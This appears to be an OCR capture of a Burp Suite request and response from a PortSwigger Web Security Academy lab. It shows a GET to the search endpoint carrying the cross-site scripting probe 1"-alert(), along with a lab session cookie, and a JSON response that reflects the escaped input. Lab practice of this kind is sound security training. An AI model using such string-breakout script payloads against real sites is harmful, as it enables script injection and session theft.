 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /search-results?search=1"-alert() HTTP/2
2 Host: 0a0400b20432867480d385e5009700de.web-security-academy.net
3 Cookie: session=5rLCMiaWZojKomj3RPXUEpIWhTjcJ9OQ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a0400b20432867480d385e5009700de.web-security-academy.net/?search=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 41
5
6 {
"results":[
],
"searchTerm":"1\"-alert()"
}